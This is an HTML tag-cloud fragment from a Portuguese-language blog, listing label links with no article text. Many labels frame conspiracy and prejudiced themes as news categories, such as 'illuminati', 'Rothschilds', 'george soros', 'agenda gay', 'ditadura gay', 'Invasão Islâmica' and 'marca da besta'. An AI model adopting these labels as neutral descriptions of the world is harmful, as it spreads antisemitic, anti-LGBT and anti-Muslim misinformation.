<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mu%C3%A7ulmanos'>muçulmanos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Controle%20social'>Controle social</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Biden'>Joe Biden</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reino%20Unido'>Reino Unido</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Era'>Nova Era</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michel%20Temer'>Michel Temer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa%20francisco'>papa francisco</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palestina'>Palestina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADtica'>política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet'>internet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina'>vacina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lgbt'>Lgbt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grupo%20estado%20isl%C3%A2mico'>grupo estado islâmico</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7a'>França</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/corpora%C3%A7%C3%B5es'>corporações</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica'>América</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Inglaterra'>Inglaterra</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7as'>Crianças</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Censura'>Censura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onu'>Onu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinheiro'>dinheiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordo%20de%20Paz'>Acordo de Paz</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crist%C3%A3os'>cristãos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Invas%C3%A3o%20Isl%C3%A2mica'>Invasão Islâmica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminati'>illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judeus'>Judeus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia%20de%20G%C3%AAnero'>ideologia de Gênero</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mundo'>Mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Venezuela'>Venezuela</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vladimir%20Putin'>Vladimir Putin</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corrup%C3%A7%C3%A3o'>Corrupção</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202018'>eleições 2018</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comunismo'>Comunismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Impeachment'>Impeachment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81sia'>Ásia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jerusal%C3%A9m'>Jerusalém</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ucr%C3%A2nia'>Ucrânia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vaticano'>Vaticano</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ir%C3%A3'>Irã</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha'>Alemanha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20cat%C3%B3lica'>Igreja católica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PERSEGUI%C3%87%C3%83O'>PERSEGUIÇÃO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rio%20de%20janeiro'>rio de janeiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202014'>eleições 2014</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnologia'>Tecnologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/socialismo'>socialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Paulo'>São Paulo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagens%20subliminares'>mensagens subliminares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benjamin%20Netanyahu'>Benjamin Netanyahu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20gay'>agenda gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mentes%20manipuladas'>mentes manipuladas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emmanuel%20Macron'>Emmanuel Macron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isl%C3%A3'>islã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnocracia'>Tecnocracia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Intelig%C3%AAncia%20Artificial'>Inteligência Artificial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terrorismo'>Terrorismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supremo%20tribunal%20federal'>supremo tribunal federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/homossexuais'>homossexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nicol%C3%A1s%20Maduro'>Nicolás Maduro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocultismo'>Ocultismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ministros'>ministros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanismo'>satanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TERCEIRA%20GUERRA%20MUNDIAL'>TERCEIRA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo%20cultural'>marxismo cultural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emirados%20%C3%81rabes'>Emirados Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lava%20jato'>lava jato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TV'>TV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes'>mortes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Europ%C3%A9ia'>União Européia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202022'>Eleições 2022</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20illuminati'>mídia illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/redu%C3%A7%C3%A3o%20da%20popula%C3%A7%C3%A3o%20mundial'>redução da população mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%ADblia'>Bíblia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/argentina'>argentina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elon%20Musk'>Elon Musk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Washington'>Washington</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionistas'>Sionistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comunistas'>comunistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ditadura'>Ditadura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jihadistas'>jihadistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ar%C3%A1bia%20Saudita'>Arábia Saudita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/It%C3%A1lia'>Itália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque%20terrorista'>ataque terrorista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20Branca'>Casa Branca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psdb'>Psdb</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticristo'>anticristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desvio%20de%20Dinheiro%20%20P%C3%BAblico'>Desvio de Dinheiro  Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202020'>Eleições 2020</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/absurdo'>absurdo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativistas%20gays'>ativistas gays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doen%C3%A7a'>doença</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fen%C3%B4menos'>fenômenos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdade%20revelada'>verdade revelada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Norte'>Coreia Do Norte</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSL'>PSL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADria'>Síria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globalismo'>globalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s'>Petrobrás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aborto'>aborto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grande%20reset'>grande reset</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7onaria'>maçonaria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordos%20de%20Abra%C3%A3o'>Acordos de Abraão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Canad%C3%A1'>Canadá</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manifesta%C3%A7%C3%A3o'>Manifestação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apocalipse'>Apocalipse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Otan'>Otan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bras%C3%ADlia'>brasília</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/criptomoedas'>criptomoedas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedade'>Sociedade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turquia'>Turquia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecumenismo'>ecumenismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Mour%C3%A3o'>General Mourão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ditadura%20gay'>ditadura gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sexo'>sexo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco'>Banco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banqueiros'>Banqueiros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sbt'>Sbt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempo%20e%20climas'>Tempo e climas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escolas'>escolas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/george%20soros'>george soros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20digital'>moeda digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tv%20brasileira'>tv brasileira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hist%C3%B3ria'>História</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nazismo'>Nazismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insanidade'>insanidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%8Dndia'>Índia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barack%20Obama'>Barack Obama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pedofilia'>pedofilia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/5G'>5G</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pesquisas'>Pesquisas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doutrina%C3%A7%C3%A3o'>doutrinação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atentados'>Atentados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jap%C3%A3o'>Japão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20nuclear'>guerra nuclear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/refugiados'>refugiados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ci%C3%AAncia'>Ciência</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PMDB'>PMDB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hamas'>hamas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/opini%C3%A3o'>opinião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica'>África</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivanka%20Trump'>Ivanka Trump</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chip'>chip</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marca%20da%20besta'>marca da besta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/su%C3%AD%C3%A7a'>suíça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brics'>Brics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fake%20news'>fake news</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alerta'>Alerta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A2mara'>Câmara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reset%20Financeiro'>Reset Financeiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento%20gay'>casamento gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20econ%C3%B4mica'>crise econômica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direita%20conservadora'>direita conservadora</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drogas'>drogas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81rabes'>Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Haddad'>Fernando Haddad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Su%C3%A9cia'>Suécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espanha'>Espanha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sergio%20Moro'>Sergio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20mundial'>moeda mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%20Jinping'>Xi Jinping</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20bandeira'>falsa bandeira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9xico'>méxico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revela%C3%A7%C3%A3o'>revelação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sharia'>sharia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amaz%C3%B4nia'>Amazônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Artistas%20Illuminati'>Artistas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolivarianismo'>Bolivarianismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hitler'>Hitler</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20D%C3%B3ria%20JR'>João Dória JR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento'>Monitoramento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia%20Federal'>Polícia Federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Futebol'>Futebol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/George%20Orwell'>George Orwell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apologias'>apologias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o'>prisão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/record'>record</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/simbolismo'>simbolismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mulheres'>Mulheres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia'>Polícia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rothschilds'>Rothschilds</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feminismo'>feminismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jbs%20Friboi'>jbs Friboi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidente'>presidente</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%C3%A9rcito'>Exército</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jesus%20Cristo'>Jesus Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nefilim'>Nefilim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Maia'>Rodrigo Maia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/den%C3%BAncia'>denúncia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/whatsApp'>whatsApp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/youtube'>youtube</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%BAltimas%20not%C3%ADcias'>últimas notícias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FINAL%20DOS%20TEMPOS'>FINAL DOS TEMPOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Senado'>Senado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20civil'>guerra civil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cuba'>Cuba</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Portugal'>Portugal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/terremotos'>terremotos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espi%C3%B5es'>espiões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas%20da%20globo'>novelas da globo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%B3rum%20Econ%C3%B4mico%20Mundial'>Fórum Econômico Mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Salman'>Mohammed Bin Salman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B4s'>Robôs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Moro'>Sérgio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faixa%20de%20gaza'>faixa de gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cisjord%C3%A2nia'>Cisjordânia</a>
</span>
<span class='label-size label-size-3'>
